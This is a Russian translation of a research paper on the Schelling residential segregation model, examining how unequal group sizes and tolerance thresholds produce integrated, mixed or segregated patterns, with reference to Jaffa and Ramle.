Смешанные паттерны качественно отличаются от хорошо известных сегрегированных и интегрированных. Для иллюстрации рассмотрим город с соотношением размеров групп 0.2:0.8. В этом случае для значений **F** в интервале (0.08, 0.17) изначально случайный паттерн со временем сходится к состоянию, при котором часть территории занята исключительно большей группой, а остальная часть агрегирована. Как мы показали численно и подтвердили аналитически (Benenson и Hatna 2009; [Benenson and Hatna 2011](http://dx.doi.org/10.1111/j.1538-4632.2011.00820.x)), значения **F**, которые генерируют смешанные паттерны, ниже, чем **Fsgr**.
 интегрированные (b) смешанные и (c) сегрегированные устойчивые паттерны, полученные с помощью модели Шеллинга для соотношения размеров 0.2:0.8 синего и зелёного цветов")рис.5 (a) интегрированные (b) смешанные и (c) сегрегированные устойчивые паттерны, полученные с помощью модели Шеллинга для соотношения размеров 0.2:0.8 синего и зелёного цветовСмешанные паттерны ещё больше подрывают мнение о том, что модель Шеллинга устойчива к вариациям предположений. Качественно разные паттерны, полученные для неравных групп, показывают возможность того, что возникновение реальных паттернов проживания, представленных на рисунках 2-4, всё же может быть качественно объяснено моделью Шеллинга. Отклонение от соотношения размеров групп 1:1 является лишь одним из нескольких возможных изменений "общепринятых" параметров. Эти установки, однако, являются лишь традицией и не связаны с основным предположением Шеллинга об агентах, которые стремятся жить в дружественных районах. Существует ещё несколько классических установок, например, предположения о равном пороге толерантности членов обеих групп, одинаковой реакции агентов данной группы на соседей и одинаковом представлении агентов о размере и форме района.
В данной работе мы исследуем два изменения стандартных предположений: мы изучаем динамику модели Шеллинга в случае неравных групп и неравных порогов толерантности групп (которые по-прежнему одинаковы для всех агентов внутри группы). Мы демонстрируем, что смешанные паттерны типичны для высоко, но не абсолютно толерантных агентов, и обсуждаем, в какой степени этот формальный результат может объяснить реальные модели проживания, наблюдаемые в Яффе и Рамле.
3. Формализация модели и методология исследования
-------------------------------------------------
В данной работе мы применяем правила моделирования, определенные в [Benenson и Hatna 2011](http://dx.doi.org/10.1111/j.1538-4632.2011.00820.x).
#### Формальное представление правил модели
Обозначения: агент – **a**; клетка – **h**; окрестность h, исключая саму h – **U(h**).
Мы рассматриваем **U(h)** как квадратную [окрестность Мура](https://ru.wikipedia.org/wiki/%D0%9E%D0%BA%D1%80%D0%B5%D1%81%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C_%D0%9C%D1%83%D1%80%D0%B0) размером **n×n** и обозначаем долю "друзей" агента **a** (т.е. агентов, принадлежащих к группе агента **a**) среди всех агентов, находящихся в окрестности **U(h)**, как **fa(h)**. Обратите внимание, что мы игнорируем пустые клетки в пределах **U(h)**.
Городское пространство: **N×N** сетка ячеек на торе, где последний используется для предотвращения граничных эффектов. В одной клетке не может находиться более одного агента. Эмиграция и иммиграция отсутствуют.
Существуют две группы агентов: синие (**B**) и зелёные (**G**).
Время: дискретное время, асинхронное обновление ([Cornforth и др. 2005](http://dx.doi.org/10.1016/j.physd.2005.04.005)). Мы следуем взгляду Шеллинга на поведение жителей и предполагаем, что агенты наблюдают за изменениями в системе сразу после их возникновения. На каждом временном шаге каждый агент решает, переселяться ли ему и куда. Агенты рассматриваются в случайном порядке, который устанавливается заново на каждом временном шаге.
Порог толерантности агента **Fa**: следуя мнению Шеллинга, мы предполагаем, что агент **a**, находящийся в **h**, удовлетворён, если доля друзей в **U(h)** равна **Fa** или выше. Поскольку порог толерантности является общим для всех агентов синей или зелёной группы, мы обозначаем его как **FB** и **FG** соответственно.
Удовлетворённость **U(h)** соседства для **a**: мы определяем удовлетворённость **ua(h)** соседства **U(h)** для **a** как:
**ua(h)** = **min(fa(h), Fa)/Fa**, если **Fa** > 0
и предположим, что **ua(h)** = 1, если **Fa** = 0 (абсолютно толерантный агент **a**)
:
(a) абсолютно терпимый агент (Fa = 0)
(b) агент, ищущий 50% друзей (Fa = 0.5)
(c) абсолютно нетерпимый агент (Fa = 1)")рис.6 Удовлетворённость местом h для агента a как функция доли друзей, fa, в пределах U(h):
(a) абсолютно терпимый агент (Fa = 0)
(b) агент, ищущий 50% друзей (Fa = 0.5)
(c) абсолютно нетерпимый агент (Fa = 1)Поведение агента: на каждом временном шаге **t** агент **a**, находящийся в **h**, решает, переехать или остаться в **h**. При переезде агент **a** рассматривает **w** вакантных мест и сравнивает потенциальную удовлетворённость ими с удовлетворённостью своим текущим местом **h**. Информированность агента **a** о вакантных местах не зависит от расстояния до **h**.
Агент **a** принимает решение о перемещении в два этапа:
Этап 1. Решает, стоит ли переезжать:
* Генерируется случайное число **p**, равномерно распределённое на (0, 1).
* Если (**ua(h)** < 1 или (**ua(h)** = 1 и **p** < **m**)), то пытается переместиться, иначе остаётся на **h**. *[****m*** *– вероятность спонтанного переселения]*
Этап 2. Если принято решение "переехать", то производится поиск нового места и решается, стоит ли туда переезжать:
* Сохраняется удовлетворённость **ua(h)** текущим местоположением **h**.
* Строится набор **V(a)** возможностей для переезда, выбирая случайным образом **w** вакансий из всех клеток, которые свободны в данный момент.
* Оценивается потенциальная удовлетворённость **ua(v)** каждого **v** ∈ **V(a)** для **a**, и выбирается одно из мест с наибольшей удовлетворённостью **ua(vbest)**. Если в **V(a)** есть несколько лучших вакантных мест, одно из них выбирается случайным образом.
* Осуществляется переезд на **vbest**, если либо:
+ **ua(h)** < 1 и **ua(vbest)** > **ua(h)**, удовлетворённость **vbest** выше, чем удовлетворённость **h**
+ **ua(h)** = 1 и **ua(vbest)** = 1, удовлетворённость **h** достаточно высока, и переход в **vbest** не связан с количеством друзей по соседству.
* В противном случае остаётся на **h**.
Для **m** > 0 приведённые выше правила модели влекут за собой жидкоподобную динамику. Заметим, однако, что только агентам, удовлетворённым своим местоположением, разрешается переезжать на место с той же удовлетворённостью; неудовлетворённые агенты могут переезжать только на места с более высокой потенциальной удовлетворённостью.
Важно подчеркнуть, каким образом агенты выбирают вакантные места. Агенты считают место **h** удовлетворительным, если доля друзей **fa** в пределах **U(h)** равна или выше их порога терпимости **Fa**. Все удовлетворительные места имеют одинаковую оценку 1, и агенты не делают различий между ними.
#### Методология исследования модели
Мы исследуем устойчивые модели на основе тора 50×50, предполагая, что 2% клеток пусты (**d** = 2%). Мы предполагаем, что частота спонтанных попыток переселения составляет 1% за итерацию (**m** = 0.01) и агент рассматривает не более 30 вакансий при попытке переселения (**w** = 30).
В пространстве дискретных клеток количество клеток в окрестности, исключая центральную, определяет ряд возможных порогов толерантности **F**. Для полностью заполненной окрестности Мура 3×3 из восьми клеток этот ряд будет **F** = 0/8, 1/8, ... 7/8, 8/8. Шеллинг использовал окрестность Мура 3×3. Однако девяти возможных значений **F** недостаточно для понимания динамики модели. Поэтому мы используем окрестность Мура 5×5, что приводит к серии из 25 значений **F** (0/24, 1/24, ..., 24/24), достаточной для полного представления явлений модели.
Далее мы исследуем паттерны модели в зависимости от:
* Доли синих агентов – **β**
* Порога толерантности **FB** синих агентов
* Порога толерантности **FG** зелёных агентов.
Мы предполагаем, что синие агенты являются меньшинством, и исследуем паттерны модели для ряда **β**-значений: 0.05, 0.15, ..., 0.5. Как объяснялось выше, серии значений для **FB** и **FG** составляют 0/24, 1/24, ..., 24/24.
На рисунке ниже представлен трёхмерный "полукуб" пространства исследуемых параметров. Мы начинаем исследование паттернов моделей со значений параметров на поверхности куба, а затем объединяем результаты, чтобы описать паттерны для всех значений **β**, **FB** и **FG**.
рис.7 Параметрическое пространство модели Шеллинга, исследуемой в данной работеЧтобы убедиться, что паттерны модели не зависят от начальных условий, все прогоны модели повторяются, начиная с двух стартовых: случайной и полностью сегрегированной.
 случайные, (b) полностью сегрегированные")рис.8 Исходные паттерны: (a) случайные, (b) полностью сегрегированные#### Характеристика паттернов модели
*Использование индекса Морана для распознавания интегрированных и сегрегированных паттернов*
Далее мы характеризуем глобальные свойства паттернов синих и зелёных агентов, используя индекс Морана **I** пространственной автокорреляции ([Anselin 1995](http://dx.doi.org/10.1111/j.1538-4632.1995.tb00338.x); [Getis and Ord 1992](http://dx.doi.org/10.1111/j.1538-4632.1992.tb00261.x); [Zhang and Linb 2007](http://dx.doi.org/10.1016/j.csda.2006.12.032)), применяемый к бинарным данным ([Lee 2001](http://dx.doi.org/10.1007/s101090100064); [Griffith 2010](http://dx.doi.org/10.1016/j.jspi.2010.03.045)).
Индекс Морана **I** рассчитывается для пространственной переменной **xh** по занятым ячейкам в соответствии с формулой ниже. Переменная **xh** определяется следующим образом: **xh** = 0, если **h** занята синим агентом, и **xh** = 1, если **h** занята зелёным агентом.
где **xi**, **xj** обозначают значения **xh** в клетках **i**, **j**;
**M** = **Round((1-d)×N2)** – общее количество занятых клеток;
**x̄** - среднее значение **xh** по занятым клеткам;
**wij** = 1, если **j** ∈ **U(i)**, в противном случае **wij** = 0.
Значение индекса Морана, близкое к 0, представляет случайный (интегрированный) паттерн, в то время как значение, близкое к 1, представляет полную сегрегацию ([Zhang и Linb 2007](http://dx.doi.org/10.1016/j.csda.2006.12.032)). На основе проб перестановок для города 50×50, критическое значение **I** равно 0.002 при **p** = 0.01. В дальнейшем мы считаем модель города случайной, если **I** меньше 0.002. Мы проводим моделирование в течение 50 000 временных шагов, что достаточно для того, чтобы модель достигла устойчивого состояния, если таковое существует, или продемонстрировала колебания (см. ниже). Состояния паттернов рассчитываются для 10 000 шагов между итерациями 40 000 и 50 000.
*Три возможные части смешанного паттерна*
Индекс Морана, рассчитанный для всей территории города, полезен для определения полностью интегрированных (случайных) моделей, для которых **I** близок к нулю, сегрегированных моделей, для которых **I** близок к 1, и других (смешанных) моделей, для которых **I** выше 0, но ниже 1. Однако значение **I** не может различить два типа смешанных моделей, представленных на рисунках 4b и 4c; для обоих случаев значение индекса Морана будет промежуточным. Чтобы различить эти типы моделей, мы используем следующий алгоритм, который распознает две сегрегированные и "остаточные" части города, представленные на рисунках 4a-c (размеры всех кварталов 5×5):
1. *Определим разделённые (синие и зелёные) части:*
Пройдёмся по всем занятым клеткам и определим синие клетки, имеющие только синих соседей, и зелёные клетки, имеющие только зелёных соседей. Обозначим эти два набора клеток как **B^** и **G^** соответственно.
2. *Определим границу разделённых частей:*
Пройдёмся по всем занятым клеткам, не принадлежащим **B^** или **G^**, и определим клетки, окрестности которых имеют пересечение с **B^** или **G^**. Обозначим это множество клеток как **E1^**.
3. *Определим границу остаточной части города и объединим её с границей сегрегированных частей:*
Пройдёмся по всем занятым клеткам, которые не принадлежат **B^**, **G^** или **E1^**, и определим те, окрестности которых имеют пересечение с **E1^**. Обозначим эти клетки как **E2^** и объединим **E1^** и **E2^** в **E^**.
4. Обозначим клетки, не принадлежащие **B^**, **G^** или **E^**, как **M^**.
На рисунке ниже представлены шаги алгоритма для моделей на рисунках 4b и 4c. Как было сказано выше, модель города представляет собой тор.
, граничных (E^) и остаточных (M^) частей,
применённый к образцу (b) и (c) на рисунке 4")рис.9 Алгоритм определения сегрегированных (B^, G^), граничных (E^) и остаточных (M^) частей,
применённый к образцу (b) и (c) на рисунке 4Ниже мы разделяем модели на рисунках 4b и 4c в зависимости от размера сегрегированных синих **c(B^)**, сегрегированных зелёных **c(G^)** и остаточных **c(M^)** частей города. А именно, мы определяем **С**-индекс как:
**C** = **min(c(B^), c(G^), c(M^))/N2**
Реальные и абстрактные паттерны на рисунке 4 содержат либо две, либо все три возможные части, и относительная площадь каждой части высока. Таким образом, мы относим паттерн к типу 4c, если значение **C** составляет не менее 10% (**C** ≥ 10%). Высокий порог значения **C** в 10% гарантирует, что каждая из трёх частей может быть визуально распознана в паттерне, что характерно для реальных паттернов на рисунке 4.
*Устойчивые и колеблющиеся модели*
Наша настройка модели Шеллинга допускает спонтанное переселение, и, таким образом, модель никогда не замирает. Однако для большинства значений **β**, **FB** и **FG** модель переходит в устойчивое состояние, в котором ее сегрегационные характеристики существенно не меняются. Хоть это ясно из контекста, мы используем выражение "паттерн модели", когда говорим об "устойчивом паттерне модели".
Для некоторых комбинаций параметров паттерны не стабилизируются. Краевым примером является случай **FG** = 3/24, **FB** = 7/24, **β** = 0.5. Как видно из части (a) на рисунке ниже, индекс Морана для этого набора параметров колеблется между 0.35 и 0.70, как и **C**-индекс, который колеблется между 0 и 15%. На части (b) представлены два паттерна, созданных с этим набором параметров: один сегрегационный, качественно схожий с паттерном, представленным на рисунке 4a, а другой смешанный, качественно схожий с паттерном, представленным на рисунке 4c. Левая модель характеризуется относительно высоким значением **I** и низким значением **C**, а правая модель характеризуется относительно низким значением **I** и высоким значением **C**-индекса.
 Динамика индекса Морана и C-индекса для первых 200 000 итераций
(b) Типичные наблюдаемые смешанные и сегрегационные паттерны.")рис.10 Колеблющийся паттерн с FG = 3/24, FB =7/24, β=0.5:
(a) Динамика индекса Морана и C-индекса для первых 200 000 итераций
(b) Типичные наблюдаемые смешанные и сегрегационные паттерны.4. Результаты исследования модели
---------------------------------
Далее мы кратко повторим результаты классической модели и перейдём к исследованию поведения модели в зависимости от всех трёх параметров **β**, **FB** и **FG**. После рассмотрим специальные подмножества пространства параметров (**β**, **FB** и **FG**). В конце рассмотрим общую ситуацию.
#### Базовый случай: равные группы с одинаковыми порогами толерантности (β = 0.5, FG = FB = F)
Чтобы проверить выводы Шеллинга относительно случая групп одинакового размера и порогов толерантности, мы выполнили 25 прогонов модели, для которых FG = FB = F = 0/24, 1/24, ..., 24/24, и, кроме того, девять прогонов с FG = FB = F = 0/8, 1/8, ..., 8/8, целью которых было исследовать влияние размера окрестности на паттерны модели.
рис.11 Исследуемый набор параметров β = 0.5, FG = FB 3×3
(b) 5×5 районов")рис.12 Индекс Морана для модели устойчивых паттернов в зависимости от F для
(a) 3×3
(b) 5×5 районовКачественно наши результаты полностью соответствуют выводам Шеллинга. А именно, интервал **F**-значений состоит из двух подмножеств: **F** ≤ 4/24 и **F** ≥ 5/24. При **F** ≤ 4/24 паттерны случайны (интегрированы), в то время как при **F** ≥ 5/24 паттерны сегрегированы. Переход между двумя подмножествами происходит резко. В случае окрестности 3×3 результаты качественно такие же, но менее точные: случайные паттерны характерны для **F** ≤ 1/8 = 3/24, а для **F** ≥ 2/8 = 6/24 паттерны сегрегированы.
Паттерны для размера 5×5 представлены на рисунке 13. Негладкая граница сегрегированного паттерна **F** = 5/24, похоже, соответствует концептуальному паттерну на рисунке 4a. Для сегрегированных паттернов (**F** ≥ 5/24), чем выше **F**, тем более гладкая граница между кластерами агентов одного цвета. Это объясняет медленный рост индекса Морана **I** с ростом **F** на рисунке 12.
рис.13 Устойчивые паттерны модели для случая равных групп в зависимости от F#### Устойчивые паттерны для двумерных подмножеств параметров
Далее мы исследуем устойчивые паттерны модели для случая зелёного большинства против синего меньшинства и значений параметров, ограниченных тремя двумерными подпространствами трехмерного полукуба (рис. 14):
* **β** ∈ (0, 0.5], **FG** = **FB**: равная толерантность обеих групп (а)
* **β** ∈ (0, 0.5], **FG** = 0, **FB** ∈ [0, 1]: абсолютно толерантное "зелёное" большинство (b)
* **β** ∈ (0, 0.5], **FG** ∈ [0, 1], **FB** = 0: абсолютно толерантное "синее" меньшинство (c)
![рис.14 Три исследованных 2D-подмножества параметров:
(a) β ∈ (0, 0.5], FB = FG
(b) β ∈ (0, 0.5], FG = 0, FB ∈ [0, 1]
(c) β ∈ (0, 0.5], FG ∈ [0, 1], FB = 0](https://habrastorage.org/r/w1560/getpro/habr/upload_files/162/a7b/970/162a7b970cacc49b66399b220f4b9b4a.png "рис.14 Три исследованных 2D-подмножества параметров:
(a) β ∈ (0, 0.5], FB = FG
(b) β ∈ (0, 0.5], FG = 0, FB ∈ [0, 1]
(c) β ∈ (0, 0.5], FG ∈ [0, 1], FB = 0")рис.14 Три исследованных 2D-подмножества параметров:
(a) β ∈ (0, 0.5], FB = FG
(b) β ∈ (0, 0.5], FG = 0, FB ∈ [0, 1]
(c) β ∈ (0, 0.5], FG ∈ [0, 1], FB = 0Мы обозначаем для данного **β**, **Frnd,β** как наибольшее значение **F**, которое порождает случайный (интегрированный) устойчивый паттерн (характеризующийся близким к нулю значением индекса Морана), а **Fsgr,β** как наименьшее значение **F**, которое приводит к сегрегированному паттерну (характеризующийся близким к единице значением **I**). Как показано выше, для **β** = 0.5 значения **Frnd,0.5** и **Fsgr,0.5** смежны, т.е. **Frnd,0.5** = 4/24, а **Fsgr,0.5** = 5/24.
#### Синее меньшинство против зелёного большинства, одинаковый порог толерантности в обеих группах (β ∈ (0, 0.5], FB = FG = F)
Как было представлено в §2.14, случай неравных групп демонстрирует смешанные модели. Для иллюстрации рассмотрим случай **β** = 0.2. Значения индекса Морана для стойкого паттерна в зависимости от **F** = **FB** = **FG** и паттерны для отдельных значений **F** представлены на рисунке 15.
Как видно на рисунке 15а, зависимость паттерна модели от F в случае **β** = 0.2 иная, чем в случае **β** = 0.5. А именно, для **F** = 2/24, 3/24 и 4/24 значения **I** ненулевые, но всё же ниже, чем для сегрегированных паттернов. Как видно из рисунка 15b, паттерны для этих трёх значений **F** не являются ни случайными, ни сегрегированными. Согласно рисунку 15, **Frnd,0.2** = 1/24, а **Fsgr,0.2** = 5/24 (обратите внимание, что значения **Fsgr,0.2** и **Fsgr,0.5** одинаковы и равны 5/24). При значениях **F** ∈ (**Frnd,0.2**, **Fsgr,0.2**) часть территории города занята исключительно зелёным большинством, в то время как остальная часть территории интегрирована. С ростом **F** интегрированная часть интегрированного региона становится более компактной, что влечёт за собой рост индекса Морана. При увеличении **F** с 4/24 до 5/24 происходит резкая сегрегация города. Для **F** ≥ 5/24 значение **I** медленно увеличивается с ростом **F**, а граница между зелёным и синим кластерами становится более плавной, как и при **β** = 0.5.
 Индекс Морана и (b) устойчивые паттерны в зависимости от F, для β = 0.2")рис.15 (a) Индекс Морана и (b) устойчивые паттерны в зависимости от F, для β = 0.2Полный вид зависимости индекса Морана от **F** и **β** представлен на рисунке 16a. Обратите внимание, что (a) при **β** > 0.05 паттерн резко сегрегирует, когда **F** проходит пороговое значение **Fsgr,β** = 5/25, тогда как при **β** = 0.05, **Fsgr,0.5** = 6/25; (b) значение **Frnd,β** линейно уменьшается, а ширина интервала значений **F**, генерирующих смешанные паттерны, увеличивается с уменьшением **β**. Зависимость **C**-индекса от **F** и **β** представлена на рисунке 16b. Она показывает, что для всех **F** ≠ 5/24 паттерны состоят только из двух частей, либо из сегрегированных синих и зелёных, либо из сегрегированных зелёных и смешанных частей. Для **F** = 5/25 максимальные значения **C** положительны, но намного ниже 10% уровня, который мы приняли как характерный для сложного паттерна на рисунке 4c. Ненулевой **C**-индекс, полученный для **F** = 5/24, характеризует существенную негладкость границы между сегрегированными синей и зелёной областями. Вид паттерна в зависимости от **β**, **FB**, **FG** показан на рисунке 16c. В теоретическом исследовании (Benenson и Hatna 2009) мы показали, что для **F** ∈ (**Frnd,β**, **Fsgr,β**), в случае смешанного паттерна, распределение зелёных и синих агентов внутри интегрированной части является случайным. Важно отметить, что доля меньшинства внутри этих участков всегда больше **β**, растет с ростом **β** и достигает 0.5, когда **F** приближается к **Fsgr,β**. Последнее объясняет резкий переход от смешанного к сегрегационному паттерну, когда **F** переходит пороговое значение **Fsgr,β**.
 индекса Морана и (b) C-индекса от F для β = 0.05, 0.15, ..., 0.5 и FB = FG = F
(c) наборов параметров, характерных для случайных, смешанных и сегрегированных паттернов в полукубе")рис.16 Зависимость:
(a) индекса Морана и (b) C-индекса от F для β = 0.05, 0.15, ..., 0.5 и FB = FG = F
(c) наборов параметров, характерных для случайных, смешанных и сегрегированных паттернов в полукубе#### Абсолютно толерантная группа (β ∈ (0, 0.5], FG = 0 или FB =0)
В этом разделе мы рассмотрим случай, когда агенты одной группы полностью толерантны. Мы начнём с описания случая равных по размеру групп (**β** = 0.5) и полностью толерантных зелёных агентов (**FG** = 0), а затем опишем случай, когда толерантная группа является либо большинством, либо меньшинством.
Случай равных групп (**β** = 0.5) и полностью толерантных агентов одной из групп кратко упоминается в работе Portugali и др. ([1997](http://dx.doi.org/10.1068/b240263)), которые отметили, что, несмотря на абсолютную нейтральность членов одной из групп, при достаточно высоком пороге толерантности другой группы происходит сегрегация. Наше моделирование существенно расширяет этот результат. Как и выше, для данного **β** мы обозначаем как **FB,rnd,β** наибольшее значение **FB**, которое влечёт за собой случайный паттерн, и как **FB,sgr,β** наименьшее значение **FB**, которое влечет за собой сегрегированный паттерн.
На рисунке 17 представлена зависимость индекса Морана от **FB** для случая **β** = 0.5 и **FG** = 0 и закономерности для выбранных значений **F**. Согласно рисунку 17а начиная с **FB,rnd,0.5** = 4/24, значение **I** линейно увеличивается при дальнейшем увеличении **FB**, пока **FB** не достигнет **FB,sgr,0.5** = 13/24. В отличие от случая **FG** = **FB**, нет резкого изменения в уровне сегрегации, когда **FB** приближается к **FB,sgr,0.5**. Для **FB** ∈ [5/24, 12/24] картина неоднозначна.
Соответствующие устойчивые паттерны показаны на рисунке 17b. Часть территории смешанных паттернов занята исключительно полностью толерантными зелёными агентами, в то время как в интегрированной части паттернов проживает мало зелёных агентов. Синие агенты избегают районов, где их доля ниже **FB**, и, таким образом, доля полностью толерантных зелёных, проживающих в районах с преобладанием синих, уменьшается с увеличением **FB**. Для **FB** = 10/24, 11/24 и 12/23 модели слегка колеблются во времени из-за небольшого количества зелёных агентов, проживающих в районе с преобладанием синих. Однако **C**-индекс всегда остаётся ниже 3%.
 зависимость I от FB;
(b) устойчивые паттерны для выбранных значений FB")рис.17 Характеристики устойчивой модели для FG = 0, β = 0.5:
(a) зависимость I от FB;
(b) устойчивые паттерны для выбранных значений FBЗависимости **I** и **C** от **β** и **FB** для случая абсолютно толерантного большинства или меньшинства представлены на рисунке 18. Для толерантного большинства (рис. 18c) уменьшение **β** влечет за собой уменьшение **FB,rnd,β** и **FB,sgr,β**, но с разной скоростью и с увеличением длины интервала (**FB,rnd,β**, **FB,sgr,β**). Зависимость **I** от **FG** и **β** для случая абсолютно толерантного синего меньшинства представлена на рисунке 18а. В этом случае уменьшение **β** приводит к росту как **FG,rnd,β**, так и **FG,sgr,β** и уменьшению интервала смешанных паттернов до нуля при уменьшении **β** до 0.15. Три области параметров для обоих случаев представлены на рисунке 18e. **C**-индекс (рис. 18b, 18d) ненулевой для значений **F** чуть ниже порога, гарантирующего полную сегрегацию, а именно **FB**, **FG** = 10/24 11/24 и 12/23. Паттерны модели для этих значений **F** слегка колеблются во времени.
 абсолютно толерантное синее меньшинство (FB = 0);
(c, d) абсолютно толерантное зелёное большинство (FG = 0);
(e) параметры, характерные для случайных, смешанных и сегрегированных паттернов")рис.18 Индекс Морана в случае абсолютно толерантного большинства или абсолютно толерантного меньшинства:
(a, b) абсолютно толерантное синее меньшинство (FB = 0);
(c, d) абсолютно толерантное зелёное большинство (FG = 0);
(e) параметры, характерные для случайных, смешанных и сегрегированных паттерновУстойчивые паттерны для случая абсолютно толерантного зелёного большинства и **β** = 0.3 представлены на рисунке 19a (**FB,rnd,0.2** = 3/24, **FB,sgr,0.2** = 13/24). Как и для **β** = 0.5, с ростом **FB** в пределах (**FB,rnd,0.2**, **FB,sgr,0.2**), доля абсолютно толерантных зелёных агентов, проживающих в областях с преобладанием синих, уменьшается с ростом **F**, пока при **FB** = 13/24 не будет достигнута полная сегрегация. На рисунке 19b представлена серия устойчивых закономерностей для случая абсолютно толерантного синего меньшинства **β** = 0.3. Как и в случае абсолютно толерантного большинства, доля меньшинства в области, где доминирует большинство, уменьшается с увеличением **FG**, и параллельно увеличивается размер участков меньшинства.
 полностью толерантное зелёное большинство (FG = 0);
(b) полностью толерантное синее меньшинство (FB = 0) ")рис.19 Устойчивые паттерны модели для β = 0.3:
(a) полностью толерантное зелёное большинство (FG = 0);
(b) полностью толерантное синее меньшинство (FB = 0) В целом, устойчивые паттерны в случае абсолютно толерантного меньшинства не отличаются от закономерностей, полученных для случая абсолютно толерантного большинства. Интервал **F**-значений, для которых возникают эти закономерности, становится более узким и смещается в сторону больших значений **F** с уменьшением **β**.
#### Общий случай
Чтобы завершить описание устойчивых паттернов моделей, рассмотрим их зависимость от всех трёх параметров: **β**, **FB** и **FG**. Мы сделаем это для четырёх горизонтальных сечений полукуба при **β** = 0.05, 0.2, 0.35 и 0.5. Четыре вида индекса Морана и **C**-индекса для **FG** ≤ 17/24 и **FB** ≤ 17/24 и соответствующая 3D иллюстрация полных (**FB**, **FG**, **β**) участков, создающих случайные, смешанные и сегрегированные паттерны, представлены на рисунке 20.
 Индекс Морана и (b) C-индекс в зависимости от (FG, FB) для FG ≤ 17/24, FB ≤ 17/24 (при больших FG или FB паттерны всегда сегрегированы) и β = 0.05, 0.2, 0.35 и 0.5 (отмечены случаи FB = FG);
(c) 3D-представление областей (FB, FG, β), создающих случайные, смешанные и сегрегированные паттерны.")рис.20 (a) Индекс Морана и (b) C-индекс в зависимости от (FG, FB) для FG ≤ 17/24, FB ≤ 17/24 (при больших FG или FB паттерны всегда сегрегированы) и β = 0.05, 0.2, 0.35 и 0.5 (отмечены случаи FB = FG);
(c) 3D-представление областей (FB, FG, β), создающих случайные, смешанные и сегрегированные паттерны.С увеличением **β** увеличивается область значений (**FB**, **FG**), создающих смешанные паттерны в левой верхней части. Эта область представляет случай толерантной группы меньшинства, которая становится более многочисленной с увеличением **β** и, таким образом, вносит больший вклад в возникновение смешанных паттернов. Соответственно, с увеличением **β** область значений (**FB**, **FG**), порождающих смешанные паттерны в правой части, уменьшается, так как количество агентов толерантного большинства уменьшается. Область (**FB**, **FG**) становится симметричной для **FB** = **FG**, когда **β** достигает 0.5. Область значений (**FB**, **FG**), создающих интегрированные паттерны, наибольшая для **β** = 0.5 и сокращается с уменьшением **β**; область смешанного паттерна растёт за счёт него.
Все устойчивые паттерны, полученные в области (**β**, **FB**, **FG**), характеризуются нулевым или очень низким значением **C**-индекса (рис. 20b). Ненулевые значения **C** получены для значений параметров, лежащих на границе области, гарантирующей сегрегацию, а именно, для значений **FB** и **FG**, удовлетворяющих условию **FB** + **FG** = 10/24, 11/24, 12/24. Для этих значений **FB** и **FG** паттерны колеблются во времени, причем амплитуда колебаний **I** и **C**-индекса не зависит от **β**. Для нескольких пар (**FB**, **FG**) на этой границе амплитуда колебаний достигает уровня **FG** = 3/24, **FB** = 7/24, **β** = 0.5 (рис. 10). Мы откладываем исследование этого явления на будущее.
5. Обсуждение
-------------
Наша версия модели Шеллинга основана на двух качественных предположениях: во-первых, агенты являются довольствующимися, т.е. они не делают различий между местами, где количество друзей выше их порога терпимости; во-вторых, правила перемещения позволяют удовлетворённым агентам мигрировать между вакантными местами с одинаковой удовлетворённостью. Принцип удовлетворения потребностей соответствует оригинальной формулировке Шеллинга, а правила перемещения влекут за собой жидкоподобную динамику, которая не позволяет моделям застопориться в состоянии, когда некоторые агенты недовольны, потому что нет удовлетворительных вакантных мест.
Мы показали, что агенты, которые могут перемещаться между районами с одинаковой удовлетворённостью, остаются случайно распределёнными в пространстве, если их требования к наличию друзей в пределах района низкие; сегрегированными, если их требования высокие; и смешанными, если их требования к друзьям в пределах района промежуточные. В последнем случае структура популяции зависит от исследуемых параметров: доли меньшинства **β** и уровня толерантности **FB** и **FG** агентов каждой группы.
Можем ли мы соотнести эти результаты с реальной картиной, наблюдаемой в Рамле и Яффе (рис. 2-4)? В принципе, да: арабские домовладельцы являются меньшинством в Яффе и Рамле, а эмпирические данные свидетельствуют о том, что представители арабских меньшинств, живущие в смешанных городах Израиля, в некоторой степени безразличны к присутствию еврейских соседей в их доме или в соседних домах ([Benenson и др. 2002](http://dx.doi.org/10.1068/b1287)). Мы также можем предположить, что израильские арабы и евреи являются довольствующимися в отношении этнической структуры своих жилых кварталов и, вероятно, используют дополнительные критерии, помимо этнической принадлежности соседей, при поиске жилья. Наше исследование показывает, что если эти тенденции характерны для всех групп населения, то динамика расселения влечёт за собой смешанные модели, которые действительно наблюдаются в некоторых районах Яффы и Рамлы.
Модель создала устойчивые паттерны, которые соответствуют двум из трёх случаев, представленных на рисунке 4: сегрегированные, как на рисунке 4a, и смешанные, как на рисунке 4b. Однако модели в Яффе и Рамле более сложны, чем те, которые были получены в модельных сценариях, исследованных в данной работе: они обе содержат смешанные части бок о бок с сегрегированными, как схематично представлено на рисунке 4c. Как мы показали выше, модель Шеллинга даже в расширенном, трёхмерном пространстве параметров не даёт таких устойчивых паттернов. Говоря формально, в рамках модели, которую мы исследовали в данной работе, независимо от доли меньшинства или порогов толерантности двух групп, сегрегированные и смешанные районы не могут постоянно сосуществовать.
Паттерны, в которых сосуществуют сегрегированные и смешанные районы, периодически возникают и исчезают для значений **F**, которые лежат на границе между областями параметров, которые влекут за собой устойчиво сегрегированные и устойчиво смешанные модели. Эти колеблющиеся паттерны должны быть исследованы далее, чтобы оценить их устойчивость к вариациям правил модели, особенно если мы далее расширим модель и предположим, что уровень толерантности среди зелёных и синих агентов может варьироваться.
Предварительное исследование показывает, что в этом случае действительно могут быть получены более сложные паттерны, чем те, которые были получены в данной работе, и эти паттерны содержат одну интегрированную и две сегрегированные области для диапазона параметров, который шире, чем тот, который был выявлен в данной работе. Мы считаем, что такое обобщение приближает модель к реальности. Действительно, предположение о том, что члены одной этнической группы идентичны в своём отношении к членам другой этнической группы, кажется искусственным, независимо от того, какие группы обсуждаются. Однако единственным результатом в этом отношении, касающимся арабов и евреев, является продолжающееся эмпирическое исследование (Omer и др. 2012), которое демонстрирует, что евреи и арабы в Яффе существенно различаются в своей толерантности к членам другой группы.
> Нашли опечатку или неточность в переводе? Выделите и нажмите `CTRL/⌘+Enter`
>
> | https://habr.com/ru/post/715768/ | null | ru | null |
# Выбираем self-hosted замену IFTTT
